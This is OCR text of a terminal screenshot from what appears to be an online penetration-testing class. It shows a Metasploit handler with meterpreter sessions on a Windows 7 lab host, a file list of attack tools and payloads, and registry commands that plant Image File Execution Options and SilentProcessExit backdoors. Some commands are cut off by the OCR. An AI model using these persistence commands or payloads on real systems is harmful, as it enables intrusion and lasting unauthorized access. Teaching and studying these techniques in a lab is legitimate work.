 192.168.78.117 (root)
Terminal Sessions View X server Tools Settings Macros Help
Quick connect
腾讯课堂
/root/
Name Size (KB)
Sessions
Tools
Sftp
..
tools
PSTools
Neo-reGeorg
Desktop
CobaltStrike4.0
cobaltstrike3.14_0502
cobaltstrike3.14-0504-2
x32.exe 14
wmiexec.vbs 10
test 1
smbexec.exe 6 100
SharpRDP.exe 322
Rundll32_shellcode 9
psexec.exe 5 958
mysql.hash 1
mingy2.elf 1
mingy.elf 1 012
mingy.dll 5
jsp4ant.jsp 1
id.txt 1
expp 23
ew_for_linux64 27
evil.hta 7
bx3.jsp 1
artifact.exe 14
78.117-6666.exe 7
117_4444.exe 7
105.exe 7
105-2.exe 72
Remote monitoring
Follow terminal folder
msf5 exploit(multi/handler) > sessions 6
[-] Invalid session identifier: 6
msf5 exploit(multi/handler) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
5 meterpreter x64/windows WIN7-PC\Administrator @ WIN7-PC 192.168.78.117:4444 -> 192.168.78.58:49285 (192.168.78.58)
7 meterpreter x64/windows NT AUTHORITY\SYSTEM @ WIN7-PC 192.168.78.117:4444 -> 192.168.78.58:49303 (192.168.78.58)
msf5 exploit(multi/handler) > sessions 6
[-] Invalid session identifier: 6
msf5 exploit(multi/handler) > sessions 5
[*] Starting interaction with 5...
meterpreter > shell
Process 1640 created.
Channel 6 created.
Microsoft Windows [汾 6.1.7601]
(c) 2009 Microsoft Corporation
C:\Users\ADMINI~1\AppData\Local\Temp\HTjrOneAzBt>REG ADD "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\utilman.exe" /t REG_SZ /v Debugge
exe" /f
REG ADD "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\utilman.exe" /t R e" /f
C:\Users\ADMINI~1\AppData\Local\Temp\HTjrOneAzBt>[*] 192.168.78.58 - Meterpreter
session 7 closed. Reason: Died
C:\Users\ADMINI~1\AppData\Local\Temp\HTjrOneAzBt>
C:\Users\ADMINI~1\AppData\Local\Temp\HTjrOneAzBt>reg add "HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows N tepad.exe" /v Glo
reg add "HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\not
C:\Users\ADMINI~1\AppData\Local\Temp\HTjrOneAzBt>chcp 65001
chcp 65001
Active code page: 65001
C:\Users\ADMINI~1\AppData\Local\Temp\HTjrOneAzBt>reg add "HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows N /v ReportingMode
reg add "HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\SilentProcessExit\notepad.exe" /
The operation completed successfully.
C:\Users\ADMINI~1\AppData\Local\Temp\HTjrOneAzBt>
Copy
Copy All
Copy formatted text (RTF)
Paste
Record a new macro
Increase font size Ctrl+MousewheelUp
Decrease font size Ctrl+MousewheelDown
Find
Save to file
Print
Reset Terminal
Clear Scrollback
Set terminal title
Toggle scrollbar
Fullscreen
Syntax highlighting
Receive file using Z-modem
Send file using Z-modem
Change terminal settings...
Special Command
Event Log
讨论区 成员(14)
老师 mingy
secth
老师 mingy
sethc
发送
资源监控
kali 0% 1.32 GB / 1.94 GB 0.01 Mb/s 0.00 Mb/s 9 days root root root /run: 1% /: 15% /run/lock: 0% /sys/fs/cgroup: 0% /run/user/0: 1% /run/user/131: 1%